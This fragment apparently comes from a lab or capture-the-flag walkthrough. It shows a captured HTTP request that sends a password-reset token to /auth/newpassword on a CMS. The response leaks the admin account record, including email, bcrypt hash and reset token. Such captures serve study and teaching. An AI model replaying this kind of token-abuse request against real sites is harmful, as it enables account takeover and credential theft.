 Pretty Raw Hex \n
1 GET /auth/newpassword HTTP/1.1
2 Host: 10.10.198.113
3 Content-Length: 66
4 Content-type: application/json
5
6 {
7 "token":
"rp-25badb6dbd66e39732cc3abf8122ba9065
b6ee57e7610"
8 }
9
Pretty Raw Hex Render \n
86 <script type="view/script">
87
88 this.error = false;
89 this.reset = false;
90 this.user = {
"user":"admin","name":"Admin","email":"admin@yourdomain.de","active":true,
"group":"admin","password":
"$2y$10$dChrF2KNbWuib\/5lW1ePiegKYSxHeqWwrVC.FN5kyqhIsIdbtnOjq","i18n":"en",
"_created":1621655201,"_modified":1621655201,"_id":"60a87ea165343539ee000300",
"_reset_token":"rp-25badb6dbd66e39732cc3abf8122ba9065b6ee57e7610","md5email":
"a11eea8bf873a483db461bb169beccec"
};
91
92 submit(e) {
93
94 e.preventDefault();
95